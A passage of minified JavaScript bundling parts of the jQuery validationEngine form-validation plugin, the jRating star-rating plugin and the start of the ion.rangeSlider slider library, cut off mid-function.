RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return b.test(a)},_isDateTime:function(a){var b=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return b.test(a)},_dateCompare:function(a,b){return new Date(a.toString())<new Date(b.toString())},_dateRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDate(e.firstOfGroup[0].value)&&b._isDate(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_dateTimeRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDateTime(e.firstOfGroup[0].value)&&b._isDateTime(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_maxCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return h>f?(e.showArrow=!1,e.allrules.maxCheckbox.alertText2?e.allrules.maxCheckbox.alertText+" "+f+" "+e.allrules.maxCheckbox.alertText2:e.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return f>h?(e.showArrow=!1,e.allrules.minCheckbox.alertText+" "+f+" "+e.allrules.minCheckbox.alertText2):void 0},_creditCard:function(a,b,c,d){var e=!1,f=a.val().replace(/ +/g,"").replace(/-+/g,""),g=f.length;if(g>=14&&16>=g&&parseInt(f)>0){var h,i=0,c=g-1,j=1,k=new String;do h=parseInt(f.charAt(c)),k+=j++%2==0?2*h:h;while(--c>=0);for(c=0;c<k.length;c++)i+=parseInt(k.charAt(c));e=i%10==0}return e?void 0:d.allrules.creditCard.alertText},_ajax:function(c,d,e,f){var g=d[e+1],h=f.allrules[g],i=h.extraData,j=h.extraDataDynamic,k={fieldId:c.attr("id"),fieldValue:c.val()};if("object"==typeof i)a.extend(k,i);else if("string"==typeof i)for(var l=i.split("&"),e=0;e<l.length;e++){var m=l[e].split("=");m[0]&&m[0]&&(k[m[0]]=m[1])}if(j)for(var n=String(j).split(","),e=0;e<n.length;e++){var o=n[e];if(a(o).length){var p=c.closest("form, .validationEngineContainer").find(o).val();o.replace("#","")+"="+escape(p),k[o.replace("#","")]=p}}return"field"==f.eventTrigger&&delete f.ajaxValidCache[c.attr("id")],f.isError||b._checkAjaxFieldStatus(c.attr("id"),f)?void 0:(a.ajax({type:f.ajaxFormValidationMethod,url:h.url,cache:!1,dataType:"json",data:k,field:c,rule:h,methods:b,options:f,beforeSend:function(){},error:function(a,c){b._ajaxError(a,c)},success:function(d){var e=d[0],g=a("#"+e).eq(0);if(1==g.length){var i=d[1],j=d[2];if(i){if(f.ajaxValidCache[e]=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertTextOk;k&&(j=k)}}else j=h.alertTextOk;f.showPrompts&&(j?b._showPrompt(g,j,"pass",!0,f):b._closePrompt(g)),"submit"==f.eventTrigger&&c.closest("form").submit()}else{if(f.ajaxValidCache[e]=!1,f.isError=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertText;k&&(j=k)}}else j=h.alertText;f.showPrompts&&b._showPrompt(g,j,"",!0,f)}}g.trigger("jqv.field.result",[g,f.isError,j])}}),h.alertTextLoad)},_ajaxError:function(a,b){0==a.status&&null==b?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+a.status+" "+b)},_dateToString:function(a){return a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()},_parseDate:function(a){var b=a.split("-");return b==a&&(b=a.split("/")),new Date(b[0],b[1]-1,b[2])},_showPrompt:function(c,d,e,f,g,h){var i=b._getPrompt(c);h&&(i=!1),a.trim(d)&&(i?b._updatePrompt(c,i,d,e,f,g):b._buildPrompt(c,d,e,f,g))},_buildPrompt:function(c,d,e,f,g){var h=a("<div>");switch(h.addClass(b._getClassName(c.attr("id"))+"formError"),h.addClass("parentForm"+b._getClassName(c.closest("form, .validationEngineContainer").attr("id"))),h.addClass("formError"),e){case"pass":h.addClass("greenPopup");break;case"load":h.addClass("blackPopup")}f&&h.addClass("ajaxed");var i=(a("<div>").addClass("formErrorContent").html(d).appendTo(h),c.data("promptPosition")||g.promptPosition);if(g.showArrow){var j=a("<div>").addClass("formErrorArrow");if("string"==typeof i){var k=i.indexOf(":");-1!=k&&(i=i.substring(0,k))}switch(i){case"bottomLeft":case"bottomRight":h.find(".formErrorContent").before(j),j.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":j.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),
h.append(j)}}g.addPromptClass&&h.addClass(g.addPromptClass),h.css({opacity:0}),"inline"===i?(h.addClass("inline"),"undefined"!=typeof c.attr("data-prompt-target")&&a("#"+c.attr("data-prompt-target")).length>0?h.appendTo(a("#"+c.attr("data-prompt-target"))):c.after(h)):c.before(h);var k=b._calculatePosition(c,h,g);return h.css({position:"inline"===i?"relative":"absolute",top:k.callerTopPosition,left:k.callerleftPosition,marginTop:k.marginTopSize,opacity:0}).data("callerField",c),g.autoHidePrompt&&setTimeout(function(){h.animate({opacity:0},function(){h.closest(".formErrorOuter").remove(),h.remove()})},g.autoHideDelay),h.animate({opacity:.87})},_updatePrompt:function(a,c,d,e,f,g,h){if(c){"undefined"!=typeof e&&("pass"==e?c.addClass("greenPopup"):c.removeClass("greenPopup"),"load"==e?c.addClass("blackPopup"):c.removeClass("blackPopup")),f?c.addClass("ajaxed"):c.removeClass("ajaxed"),c.find(".formErrorContent").html(d);var i=b._calculatePosition(a,c,g),j={top:i.callerTopPosition,left:i.callerleftPosition,marginTop:i.marginTopSize};h?c.css(j):c.animate(j)}},_closePrompt:function(a){var c=b._getPrompt(a);c&&c.fadeTo("fast",0,function(){c.parent(".formErrorOuter").remove(),c.remove()})},closePrompt:function(a){return b._closePrompt(a)},_getPrompt:function(c){var d=a(c).closest("form, .validationEngineContainer").attr("id"),e=b._getClassName(c.attr("id"))+"formError",f=a("."+b._escapeExpression(e)+".parentForm"+d)[0];return f?a(f):void 0},_escapeExpression:function(a){return a.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(b){var c=a(document),d=a("body"),e=b&&b.hasClass("rtl")||b&&"rtl"===(b.attr("dir")||"").toLowerCase()||c.hasClass("rtl")||"rtl"===(c.attr("dir")||"").toLowerCase()||d.hasClass("rtl")||"rtl"===(d.attr("dir")||"").toLowerCase();return Boolean(e)},_calculatePosition:function(a,b,c){var d,e,f,g=a.width(),h=a.position().left,i=a.position().top,j=(a.height(),b.height());d=e=0,f=-j;var k=a.data("promptPosition")||c.promptPosition,l="",m="",n=0,o=0;switch("string"==typeof k&&-1!=k.indexOf(":")&&(l=k.substring(k.indexOf(":")+1),k=k.substring(0,k.indexOf(":")),-1!=l.indexOf(",")&&(m=l.substring(l.indexOf(",")+1),l=l.substring(0,l.indexOf(",")),o=parseInt(m),isNaN(o)&&(o=0)),n=parseInt(l),isNaN(l)&&(l=0)),k){default:case"topRight":e+=h+g-30,d+=i;break;case"topLeft":d+=i,e+=h;break;case"centerRight":d=i+4,f=0,e=h+a.outerWidth(!0)+5;break;case"centerLeft":e=h-(b.width()+2),d=i+4,f=0;break;case"bottomLeft":d=i+a.height()+5,f=0,e=h;break;case"bottomRight":e=h+g-30,d=i+a.height()+5,f=0;break;case"inline":e=0,d=0,f=0}return e+=n,d+=o,{callerTopPosition:d+"px",callerleftPosition:e+"px",marginTopSize:f+"px"}},_saveOptions:function(b,c){if(a.validationEngineLanguage)var d=a.validationEngineLanguage.allRules;else a.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");a.validationEngine.defaults.allrules=d;var e=a.extend(!0,{},a.validationEngine.defaults,c);return b.data("jqv",e),e},_getClassName:function(a){return a?a.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(a){return a.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(a,c,d,e){var f,g;for(f=d+1;f<c.length;f++)if(g=jQuery("#"+c[f]).first(),g.length&&void 0==b._required(g,["required"],0,e,!0))return b._required(a,["required"],0,e)},_submitButtonClick:function(b){var c=a(this),d=c.closest("form, .validationEngineContainer");d.data("jqv_submitButton",c.attr("id"))}};a.fn.validationEngine=function(c){var d=a(this);return d[0]?"string"==typeof c&&"_"!=c.charAt(0)&&b[c]?("showPrompt"!=c&&"hide"!=c&&"hideAll"!=c&&b.init.apply(d),b[c].apply(d,Array.prototype.slice.call(arguments,1))):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist in jQuery.validationEngine"):(b.init.apply(d,arguments),b.attach.apply(d)):d},a.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:a.noop,onBeforeAjaxFormValidation:a.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},a(function(){a.validationEngine.defaults.promptPosition=b.isRTL()?"topLeft":"topRight"})}(jQuery),function(a){a.fn.jRating=function(b){var c={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return this.length>0?this.each(function(){function d(a){var b=parseFloat(100*a/s*g.rateMax/100);switch(g.decimalLength){case 1:var c=Math.round(10*b)/10;break;case 2:var c=Math.round(100*b)/100;break;case 3:var c=Math.round(1e3*b)/1e3;break;default:var c=Math.round(1*b)/1}return c}function e(){switch(g.type){case"small":i=12,j=10,k=g.smallStarsPath;break;default:i=23,j=20,k=g.bigStarsPath}}function f(a){return a?a.offsetLeft+f(a.offsetParent):0}var g=a.extend(c,b),h=0,i=0,j=0,k="",l=!1,m=0,n=g.nbRates;if(a(this).hasClass("jDisabled")||g.isDisabled)var o=!0;else var o=!1;e(),a(this).height(j);var p=parseFloat(a(this).attr("data-average")),q=parseInt(a(this).attr("data-id")),r=parseInt(a(this).attr("data-type")),s=i*g.length,t=p/g.rateMax*s,p=(a("<div>",{class:"jRatingColor",css:{width:t}}).appendTo(a(this)),a("<div>",{class:"jRatingAverage",css:{width:0,top:-j}}).appendTo(a(this)));a("<div>",{class:"jStar",css:{width:s,height:j,top:-(2*j),background:"url("+k+") repeat-x"}}).appendTo(a(this)),a(this).css({width:s,overflow:"hidden",zIndex:1,position:"relative"}),o||a(this).unbind().bind({mouseenter:function(b){var c=f(this),e=b.pageX-c;g.showRateInfo&&a("<p>",{class:"jRatingInfos",html:d(e)+' <span class="maxRate">/ '+g.rateMax+"</span>",css:{top:b.pageY+g.rateInfosY,left:b.pageX+g.rateInfosX}}).appendTo("body").show()},mouseover:function(b){a(this).css("cursor","pointer")},mouseout:function(){a(this).css("cursor","default"),l?p.width(m):p.width(0)},mousemove:function(b){var c=f(this),e=b.pageX-c;h=g.step?Math.floor(e/i)*i+i:e,p.width(h),g.showRateInfo&&a("p.jRatingInfos").css({left:b.pageX+g.rateInfosX}).html(d(h)+' <span class="maxRate">/ '+g.rateMax+"</span>")},mouseleave:function(){a("p.jRatingInfos").remove()},click:function(b){var c=this;l=!0,m=h,n--,(!g.canRateAgain||parseInt(n)<=0)&&a(this).unbind().css("cursor","default").addClass("jDisabled"),g.showRateInfo&&a("p.jRatingInfos").fadeOut("fast",function(){a(this).remove()}),b.preventDefault();var e=d(h);p.width(h),a(".datasSent p").html("<strong>idBox : </strong>"+q+"<br /><strong>rate : </strong>"+e+"<br /><strong>action :</strong> rating"),a(".serverResponse p").html("<strong>Loading...</strong>"),a.post(g.phpPath,{idBox:q,type:r,rate:e,action:"rating"},function(b){b.error?(a(".serverResponse p").html(b.server),g.onError&&g.onError(c,e)):(a(".serverResponse p").html(b.server),g.onSuccess&&g.onSuccess(c,e))},"json")}})}):void 0}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a(jQuery,document,window,navigator)):a(jQuery,document,window,navigator)}(function(a,b,c,d,e){"use strict";var f=0,g=function(){var b,c=d.userAgent,e=/msie\s\d+/i;return c.search(e)>0&&(b=e.exec(c).toString(),b=b.split(" ")[1],9>b)&&(a("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,c=[].slice;if("function"!=typeof b)throw new TypeError;var d=c.call(arguments,1),e=function(){if(this instanceof e){var f=function(){};f.prototype=b.prototype;var g=new f,h=b.apply(g,d.concat(c.call(arguments)));return Object(h)===h?h:g}return b.apply(a,d.concat(c.call(arguments)))};return e}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(Math.abs(f)===1/0&&(f=0),f>=e)return-1;for(c=Math.max(f>=0?f:e-Math.abs(f),0);e>c;){if(c in d&&d[c]===a)return c;c++}return-1});var h='<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>',i='<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>',j='<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>',k='<span class="irs-disable-mask"></span>',l=function(d,e,f){this.VERSION="2.1.3",this.input=d,this.plugin_count=f,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:a(c),body:a(b.body),input:a(d),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var g,h,i,j=this.$cache.input,k=j.prop("value");g={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},h={type:j.data("type"),min:j.data("min"),max:j.data("max"),from:j.data("from"),to:j.data("to"),step:j.data("step"),min_interval:j.data("minInterval"),max_interval:j.data("maxInterval"),drag_interval:j.data("dragInterval"),values:j.data("values"),from_fixed:j.data("fromFixed"),from_min:j.data("fromMin"),from_max:j.data("fromMax"),from_shadow:j.data("fromShadow"),to_fixed:j.data("toFixed"),to_min:j.data("toMin"),to_max:j.data("toMax"),to_shadow:j.data("toShadow"),prettify_enabled:j.data("prettifyEnabled"),prettify_separator:j.data("prettifySeparator"),force_edges:j.data("forceEdges"),keyboard:j.data("keyboard"),keyboard_step:j.data("keyboardStep"),grid:j.data("grid"),grid_margin:j.data("gridMargin"),grid_num:j.data("gridNum"),grid_snap:j.data("gridSnap"),hide_min_max:j.data("hideMinMax"),hide_from_to:j.data("hideFromTo"),prefix:j.data("prefix"),postfix:j.data("postfix"),max_postfix:j.data("maxPostfix"),decorate_both:j.data("decorateBoth"),values_separator:j.data("valuesSeparator"),input_values_separator:j.data("inputValuesSeparator"),disable:j.data("disable")},h.values=h.values&&h.values.split(",");for(i in h)h.hasOwnProperty(i)&&(h[i]||0===h[i]||delete h[i]);k&&(k=k.split(h.input_values_separator||e.input_values_separator||";"),k[0]&&k[0]==+k[0]&&(k[0]=+k[0]),k[1]&&k[1]==+k[1]&&(k[1]=+k[1]),e&&e.values&&e.values.length?(g.from=k[0]&&e.values.indexOf(k[0]),g.to=k[1]&&e.values.indexOf(k[1])):(g.from=k[0]&&+k[0],g.to=k[1]&&+k[1])),a.extend(g,e),a.extend(g,h),this.options=g,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};l.prototype={init:function(a){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),a?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var a='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(a),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html(h),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append(i),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append(j),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var a=this.options.min,b=this.options.max,c=this.options.from,d=this.options.to;c>a&&d===b?this.$cache.s_from.addClass("type_last"):b>d&&this.$cache.s_to.addClass("type_last")},changeLevel:function(a){switch(a){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append(k),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),g&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),g&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(a){if(this.dragging){var b=a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX;this.coords.x_pointer=b-this.coords.x_gap,this.calc()}},pointerUp:function(b){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,g&&a("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(a.contains(this.$cache.cont[0],b.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(b,c){c.preventDefault();var d=c.pageX||c.originalEvent.touches&&c.originalEvent.touches[0].pageX;2!==c.button&&("both"===b&&this.setTempMinInterval(),b||(b=this.target),this.current_plugin=this.plugin_count,this.target=b,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(b),g&&a("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(a,b){b.preventDefault();var c=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(c-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var b=this.coords.p_pointer;a?b+=this.options.keyboard_step:b-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var 